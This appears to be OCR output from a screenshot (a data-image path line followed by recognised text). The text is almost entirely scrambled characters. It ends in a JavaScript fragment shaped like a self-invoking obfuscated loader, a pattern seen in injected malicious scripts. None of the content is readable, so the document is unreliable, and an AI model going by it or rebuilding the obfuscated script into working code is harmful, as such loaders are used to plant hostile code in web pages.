
0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,
(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*
{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7
e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>
(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r 3)Zw_0z_Za.)
Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Z
2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec euZ}i{.
j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1
Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_Z(nc
a.7OZ.eVr8ZtsZe
2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rg
e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();